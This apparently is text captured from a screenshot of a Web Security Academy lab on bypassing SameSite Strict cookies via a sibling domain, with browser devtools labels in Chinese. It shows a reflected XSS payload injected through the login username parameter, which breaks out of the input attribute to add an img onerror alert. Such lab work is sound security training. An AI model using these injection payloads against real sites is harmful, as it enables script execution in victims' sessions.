 https://0a43000c04f2b50d85021728000c0055.web-security-academy.net/login?username=abc"><img src=1 oner
1
Web Security
Academy
SameSite Strict bypass via sibling domain
Go to exploit server
Back to lab description
LAB
Not solved
0c04f2b50d85021728000c0055.web-security-academy.net
5
确定
Home | My account | Live chat
Login
读取 0a43000c04f2b50d85021728000c0055.web-security-academy.net
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM
onerror
1 / 1
<form class="login-form" method="POST" action="/login">
<input required="" type="hidden" name="csrf" value="dT8UaHkX1q1ACYW8xMUtJ8lAbM3F5ggk">
<label>Username</label>
<input required="" type="username" name="username" value="abc">
<img src="1" onerror="alert(5)"> event
" autofocus>
<label>Password</label>
<input required="" type="password" name="password">
<button class="button" type="submit">Log in</button>
</form>
</section>